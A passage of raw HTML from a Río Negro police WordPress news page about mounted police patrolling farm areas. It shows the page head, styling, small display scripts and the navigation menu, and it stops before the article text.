

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://policia.rionegro.gov.ar/2020/06/la-policia-montada-custodia-las-zonas-de-chacras/
body_size: 14256
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>La Policía Montada custodia las zonas de chacras &#8211; Policia de Río Negro</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; Feed" href="https://policia.rionegro.gov.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; RSS de los comentarios" href="https://policia.rionegro.gov.ar/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/policia.rionegro.gov.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/style.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/theme.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='quiz-maker-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='sp-news-public-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/style.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-default-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/colors/default.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/owl.carousel.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='myStyleSheets-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' media='all' />
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/navigation.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-navigation-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/owl.carousel.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='owl-carousel-min-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.marquee.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-marquee-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/main.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://policia.rionegro.gov.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://policia.rionegro.gov.ar/wp-json/wp/v2/posts/17949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://policia.rionegro.gov.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://policia.rionegro.gov.ar/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://policia.rionegro.gov.ar/2020/06/la-policia-montada-custodia-las-zonas-de-chacras/" />
<link rel='shortlink' href='https://policia.rionegro.gov.ar/?p=17949' />
<link rel="alternate" type="application/json+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F06%2Fla-policia-montada-custodia-las-zonas-de-chacras%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F06%2Fla-policia-montada-custodia-las-zonas-de-chacras%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

document.addEventListener('DOMContentLoaded', function () {
    const headings = document.querySelectorAll('h4');
    headings.forEach(function (el) {
        if (el.textContent.includes('You missed')) {
            el.textContent = el.textContent.replace('You missed', 'Anteriores');
        }
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const metaLinks = document.querySelectorAll('.mg-blog-meta a.auth');
    metaLinks.forEach(function(link) {
        link.remove();
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const authorContainer = document.querySelector('.media-heading');
    if (authorContainer) {
        const spanPor = authorContainer.querySelector('span');
        const authorLink = authorContainer.querySelector('a');
        
        if (spanPor) {
            spanPor.remove();
        }
        if (authorLink) {
            authorLink.remove();
        }
    }

});

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
    if (authorDiv) {
        authorDiv.remove();
    }
});</script>
<!-- end Simple Custom CSS and JS -->
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style id="custom-background-css">
body.custom-background { background-image: url("https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/fondo.001-683x1024-2.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="32x32" />
<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
<meta name="msapplication-TileImage" content="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
		<style id="wp-custom-css">
			a:focus,
button:focus,
input:focus,
textarea:focus,
select:focus {
	outline: none;
	box-shadow: none;
	/*box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.4);
	border-radius: 4px;
	transition: box-shadow 0.2s ease;*/
}

/* CONTENEDOR DEL HEADER */
.newsup-header,
.custom-header {
  height: auto !important;
  min-height: unset !important;
}

/* IMAGEN DEL HEADER */
.newsup-header .header-image,
.custom-header img {
  width: 100%;
  height: auto;
  max-width: 100%;
  display: block;
}

/* SI LA IMAGEN ES FONDO */
.newsup-header .header-image {
  background-size: contain !important;
  background-repeat: no-repeat;
  background-position: center;
}




.custom-logo-title {
  display: flex;
  align-items: center;
  /* Removed gap: 15px; */
  opacity: 0;
  animation: fadeIn 2s forwards;
  font-family: 'Poppins', sans-serif;
  color: white;
}

.logo-title-link {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: inherit;
}

.logo-title-link:hover,
.logo-title-link:active {
  color: inherit;
  text-decoration: none;
}

.logo-img {
  width: 140px;
  height: 140px;
  object-fit: cover;
  filter: drop-shadow(0 0 12px rgba(0, 255, 102, 0.4));
  margin-right: 0px; /* Added margin to the image */
}

.title2 {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center; 
  line-height: 1.1em;
  letter-spacing: 1px;
  margin-top: 5px;
  width: 100%; 
}

.policia {
  text-align: center;
  font-size: 3.2em;
  font-weight: 700;
  color: white;
  margin-bottom: 6px;
}
.de-rio-negro {
  display: flex;
  justify-content: center;
  align-items: baseline;
  font-size: 1.6em;
  font-weight: 600;
  margin-top: 12px;
  letter-spacing: 2.4px;
  white-space: nowrap; 
}
.de {
  color: white;
	margin-left: 3px;
  margin-right: 6px;
}

.rio-negro {
  color: white;
  transition: color 1s ease-in-out;
}

.custom-logo-title.appear .rio-negro {
  color: #27ad7a;
}

@keyframes fadeIn {
  to {
    opacity: 1;
  }
}

#menu-menu .nav-link, span.fa-solid.fa-house-chimney {
	color: white !important;
}

#menu-menu .nav-link:hover, span.fa-solid.fa-house-chimney:hover {
	color: grey !important;
}

#page .mg-menu-full .container-fluid {
	max-height: 50px;
}

.mg-sidebar .mg-widget {
	background: #1767ad;
  border-color: #1767ad; 
}

.container-logo-rio-negro {
	margin:10px;
  display: flex;
  align-items: center;
  max-height: 80px;           
  overflow: hidden;           
}

.container-logo-rio-negro img {
  display: block;
  max-height: 40px;         
  height: auto;
  width: auto;
  object-fit: contain;
  margin-left: 0;
  margin-right: 10px;
  padding: 0;
}

.title-ministerio-seguridad {
  font-size: 16px;
  color: #fff;
	font-family: 'Poppins', sans-serif;
  line-height: 1.2;
}

#menu-menu{
	background: #1168ad;
}

.animated-bg {
  position: relative;
  overflow: hidden;
}
.animated-bg::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: var(--bg-url);
  background-size: cover;

  background-position: 70% 35%;

  background-repeat: no-repeat;
  z-index: 0;
  transform-origin: center;
 
  will-change: transform;

  filter: brightness(1.08) contrast(1.15) saturate(1.1);
}
.animated-bg::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 1;
}

.animated-bg > * {
  position: relative;
  z-index: 2;
}

@keyframes cinematic-pan-zoom {
  0%   { transform: scale(1.05) translateX(0); }
  25%  { transform: scale(1.08) translateX(10px); }
  50%  { transform: scale(1.1) translateX(0); }
  75%  { transform: scale(1.08) translateX(-10px); }
  100% { transform: scale(1.05) translateX(0); }
}

.tags {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px;
  margin-top: 15px;
  padding: 0 5px;
}

.tags a {
  padding: 4px 10px;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  display: inline-block;
  white-space: nowrap;
}

@media (max-width: 768px) {
	
	.inner {
     min-height: 160px !important;
  }
  .custom-logo-title {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  
  .logo-img {
    width: 95px;
    height: 95px;
    margin: 5px 0;
  }
  
  .policia {
    font-size: 2.2em;
    line-height: 1;
    display: block;
    width: 100%;
    text-align: center;
    white-space: nowrap;
    margin: 0;
    letter-spacing: -0.5px;
  }
  
  .de {
    font-size: 1.2em;
    display: inline-block;
    margin: 0 2px;
  }
  
  .de-rio-negro {
    font-size: 1.5em;
    white-space: nowrap;
    display: block;
    width: 100%;
    text-align: center;
    line-height: 1.1;
    margin: 0;
    letter-spacing: -0.5px;
    transform: scale(0.95);
  }
  
  .text-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}
		</style>
		</head>
<body class="post-template-default single single-post postid-17949 single-format-standard custom-background wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>29 enero, 2026                <span class="time">  6:01 pm</span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

            <div class="mg-nav-widget-area-back animated-bg" style="--bg-url: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/Banner-para-youtube-evento-especial-en-vivo-blanco-y-negro-2560-x-1000-px.jpg');">

                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.1); width: auto; min-height: 520px;" >
			  					  											                                               
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">

                    <div class="row align-items-center">

                      <div class="col-md-12 text-center-xs">
						          <div class="container-logo-rio-negro">
                                                                
                                                                <span class="title-ministerio-seguridad"></span>
                                                        </div> 

                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>

                          <div class="custom-logo-title" id="logo-container">
                                                                  
                                                        </div>
   
                            <script>
                                                          (function($) {
                                                                $(window).on('load', function () {
                                                                  $('body').css('visibility', 'visible');
                                                                  setTimeout(() => {
                                                                        $('#logo-container').addClass('appear');
                                                                  }, 2000);
                                                                });
                                                          })(jQuery);
                                                        </script>
                            <p class="site-description"></p>
                          </div>
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://policia.rionegro.gov.ar"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
        
          </div>
          <!-- /Right nav -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://policia.rionegro.gov.ar"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115 dropdown"><a class="nav-link" title="Inscripciones" href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/" data-toggle="dropdown" class="dropdown-toggle">Inscripciones </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-66074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66074"><a class="dropdown-item" title="Concurso Docente 26/27" href="https://policia.rionegro.gov.ar/concurso-docente/">Concurso Docente 26/27</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165 dropdown"><a class="nav-link" title="Secciones de Interés" href="#" data-toggle="dropdown" class="dropdown-toggle">Secciones de Interés </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36884"><a class="dropdown-item" title="Estructura organizacional" target="_blank" href="https://policia.rionegro.gov.ar/wp-content/uploads/2025/01/Protocolo20250115.pdf">Estructura organizacional</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235 dropdown"><a class="dropdown-item" title="Notas" href="#">Notas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a class="dropdown-item" title="Zona Viedma (UR1)" href="https://policia.rionegro.gov.ar/category/viedma/">Zona Viedma (UR1)</a></li>
		<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7416"><a class="dropdown-item" title="Zona Gral. Roca (UR2)" href="https://policia.rionegro.gov.ar/category/general-roca/">Zona Gral. Roca (UR2)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a class="dropdown-item" title="Zona Bariloche (UR3)" href="https://policia.rionegro.gov.ar/category/bariloche/">Zona Bariloche (UR3)</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a class="dropdown-item" title="Zona Choele Choel (UR4)" href="https://policia.rionegro.gov.ar/category/choele-choel/">Zona Choele Choel (UR4)</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a class="dropdown-item" title="Zona Cipolletti (UR5)" href="https://policia.rionegro.gov.ar/category/cipolletti/">Zona Cipolletti (UR5)</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a class="dropdown-item" title="Zona Los Menucos (UR6)" href="https://policia.rionegro.gov.ar/category/linea-sur/">Zona Los Menucos (UR6)</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a class="dropdown-item" title="Búsqueda de Unidades Policiales" href="/mapa-de-la-provincia/">Búsqueda de Unidades Policiales</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200 dropdown"><a class="dropdown-item" title="Trámites" href="#">Trámites</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a class="dropdown-item" title="Cédula de identidad para extranjeros" href="https://policia.rionegro.gov.ar/cedula-de-identidad-para-extranjeros/">Cédula de identidad para extranjeros</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a class="dropdown-item" title="Cédulas de Identidad" href="https://policia.rionegro.gov.ar/cedulas-de-identidad/">Cédulas de Identidad</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a class="dropdown-item" title="Certificado de Antecedentes" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes/">Certificado de Antecedentes</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a class="dropdown-item" title="Certificado de antecedentes para extranjeros" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes-para-extranjeros/">Certificado de antecedentes para extranjeros</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209 dropdown"><a class="dropdown-item" title="Armas" href="#">Armas</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a class="dropdown-item" title="Registro de Armas" href="https://policia.rionegro.gov.ar/registro-de-armas/">Registro de Armas</a></li>
			<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a class="dropdown-item" title="Regularización de Trámites" href="https://policia.rionegro.gov.ar/regularizacion-de-tramites/">Regularización de Trámites</a></li>
			<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a class="dropdown-item" title="Legítimo Usuario" href="https://policia.rionegro.gov.ar/83-2/">Legítimo Usuario</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a class="dropdown-item" title="Legislación" href="https://policia.rionegro.gov.ar/legislacion/">Legislación</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198 dropdown"><a class="dropdown-item" title="Consejos útiles" href="#">Consejos útiles</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a class="dropdown-item" title="Ausencia de morada por vacaciones" href="https://policia.rionegro.gov.ar/ausencia-de-morada-por-vacaciones/">Ausencia de morada por vacaciones</a></li>
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a class="dropdown-item" title="Precauciones en zonas balnearias" href="https://policia.rionegro.gov.ar/precauciones-en-zonas-balnearias/">Precauciones en zonas balnearias</a></li>
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a class="dropdown-item" title="Señor viajero" href="https://policia.rionegro.gov.ar/senor-viajero/">Señor viajero</a></li>
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a class="dropdown-item" title="Sobre armas" href="https://policia.rionegro.gov.ar/sobre-armas/">Sobre armas</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a class="dropdown-item" title="Para el turista" href="https://policia.rionegro.gov.ar/para-el-turista/">Para el turista</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180 dropdown"><a class="dropdown-item" title="Para el turista (English)" href="https://policia.rionegro.gov.ar/para-el-turista-english/">Para el turista (English)</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a class="dropdown-item" title="Siniestros" href="https://policia.rionegro.gov.ar/siniestros/">Siniestros</a></li>
		</ul>
</li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a class="dropdown-item" title="Para el turista (Português)" href="https://policia.rionegro.gov.ar/para-el-turista-portugues/">Para el turista (Português)</a></li>
	</ul>
</li>
